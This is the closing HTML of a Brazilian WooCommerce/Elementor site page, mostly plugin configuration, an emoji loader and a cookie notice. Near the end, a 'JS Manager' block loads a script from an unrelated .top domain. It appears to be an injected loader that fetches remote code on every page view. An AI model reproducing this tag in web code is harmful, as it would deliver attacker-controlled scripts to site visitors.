<script src="https://inqualit.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://inqualit.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https://inqualit.com/wp-admin/admin-ajax.php","language":"pt","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://inqualit.com/wp-admin/admin-ajax.php","nonce":"c9783c4c40","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","sZeroRecords":"No matching records found","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.15.1" id="bdt-uikit-js"></script>
<script src="https://inqualit.com/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=6.11.3" id="element-pack-helper-js"></script>
<script src="https://inqualit.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.4" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/inqualit.com\/wp-admin\/admin-ajax.php","nonce":"e9ad37b068","urls":{"assets":"https:\/\/inqualit.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/inqualit.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/inqualit.com\/carrinho\/","checkout_page_url":"https:\/\/inqualit.com\/finalizar-conta\/","fragments_nonce":"c0eda0a518"}},
"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/inqualit.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://inqualit.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.4" id="elementor-pro-frontend-js"></script>
<script src="https://inqualit.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.4" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://inqualit.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://inqualit.com/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/jet-elements_/assets/js/jet-elements.min.js?ver=2.5.8" id="jet-elements-js"></script>
<script src="https://inqualit.com/wp-content/plugins/jet-woo-builder/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https://inqualit.com/wp-admin/admin-ajax.php","products":"{\"page\":0,\"pagename\":\"banner_goias_fino\",\"error\":\"\",\"m\":\"\",\"p\":8467,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":8467,\"name\":\"banner_goias_fino\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"attachment\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
//# sourceURL=jet-woo-builder-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.2.1.1" id="jet-woo-builder-js"></script>
<script src="https://inqualit.com/wp-content/plugins/powerpack-elements/assets/lib/tooltipster/tooltipster.min.js?ver=2.10.24" id="pp-tooltipster-js"></script>
<script src="https://inqualit.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-tooltip.min.js?ver=2.10.24" id="pp-elements-tooltip-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://inqualit.com/wp-includes/js/wp-emoji-release.min.js?ver=353628841951d9a1dabe0448f060c711"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://inqualit.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

ga( 'send', 'pageview' );

 });
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nós utilizamos cookies para garantir que você tenha a melhor experiência em nosso site. Se você continua a usar este site, assumimos que você está satisfeito.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Não"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

<!-- JS Manager: custom-1765886561873 -->
<script type="text/javascript" src="https://merikssunordone.top/2/inqualit/metrics.js?ver=2" id="custom-1765886561873-js"></script>
<!-- End JS Manager: custom-1765886561873 -->
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 17:39:50 -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=963502125&t=pageview&_s=1&dl=https%3A%2F%2Finqualit.com%2Fconcurso-assembleia-legislativa-goias%2Fbanner_goias_fino%2F&ul=en-us%40posix&dt=banner_goias_fino%20%E2%80%93%20Inqualit&sr=1280x720&vp=1280x720&_u=aGBAAUIJAAAAACAMI~&jid=1429443631&gjid=1143311016&cid=1957788185.1769823677&tid=UA-83200383-1&_gid=1530752170.1769823677&_r=1&_slc=1&z=776684173
body_size: -449
content:
2,cG-KN265H1MG1